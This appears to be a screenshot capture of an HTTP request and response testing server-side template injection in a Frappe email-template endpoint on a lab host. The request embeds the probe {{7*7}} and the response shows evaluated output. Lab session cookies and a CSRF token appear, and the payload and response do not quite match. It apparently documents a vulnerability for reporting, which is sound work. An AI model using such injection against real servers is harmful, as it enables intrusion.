 Request
Pretty Raw Hex
\n
1 POST /api/method/frappe.email.doctype.email_template.email_template.get_email_template HTTP/1.1
2 Host: 192.168.161.123:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Frappe-CSRF-Token: 8567cafcd2dbc524ffe9e1775d71542d23e02b30f72f6a36cf96124a
9 X-Frappe-CMD:
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 591
12 Origin: http://192.168.161.123:8000
13 Connection: keep-alive
14 Referer: http://192.168.161.123:8000/desk
15 Cookie: system_user=yes; user_image=; full_name=Administrator; user_id=Administrator; sid=
f4f0db6fbeaaba48d76db61ff901e89897ca6e0bf2b2340e7a0ad6f1
16
17 template_name=Hacking+with+SSTI&doc=
%7B%22doctype%22%3A%22Email+Template%22%2C%22modified_by%22%3A%22Administrator%22%2C%22subject%22%3A%2
2Hacking+with+SSTI%22%2C%22modified%22%3A%222025-03-20+16%3A56%3A26.661203%22%2C%22parentfield%22%3Anu
ll%2C%22idx%22%3A0%2C%22creation%22%3A%222025-03-20+16%3A56%3A26.661203%22%2C%22response%22%3A%22%3Cdi
v%3E%7B%7B7*7%7D%7D%3C%2Fdiv%3E%22%2C%22name%22%3A%22Hacking+with+SSTI%22%2C%22docstatus%22%3A0%2C%22p
arenttype%22%3Anull%2C%22parent%22%3Anull%2C%22owner%22%3A%22Administrator%22%2C%22__last_sync_on%22%3
A%222025-03-20T20%3A56%3A27.208Z%22%7D&_lang=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 579
4 Set-Cookie: user_id=Administrator; Path=/
5 Set-Cookie: user_image=; Path=/
6 Set-Cookie: system_user=yes; Path=/
7 Set-Cookie: sid=f4f0db6fbeaaba48d76db61ff901e89897ca6e0bf2b2340e7a0ad6f1; Expires=Sun, 23-Mar-2025
21:12:31 GMT; Path=/
8 Set-Cookie: full_name=Administrator; Path=/
9 Server: Werkzeug/0.15.4 Python/3.5.2
10 Date: Thu, 20 Mar 2025 21:12:31 GMT
11
12 {
"message":{
"subject":"Hacking with SSTI",
"message":
"<div><span style=\"background-color: rgb(255, 255, 255); color: rgb(59, 59, 59);\"></span><
/div><div><span style=\"background-color: rgb(255, 255, 255); color: rgb(59, 59, 59);\"></sp
an></div><div><span style=\"background-color: rgb(255, 255, 255); color: rgb(59, 59, 59);\">
</span></div><div><span style=\"background-color: rgb(255, 255, 255); color: rgb(59, 59, 59)
;\"></span></div><div><br></div><div><span style=\"background-color: rgb(255, 255, 255); col
or: rgb(59, 59, 59);\"><class 'str'></span></div><div><br></div>"
}
}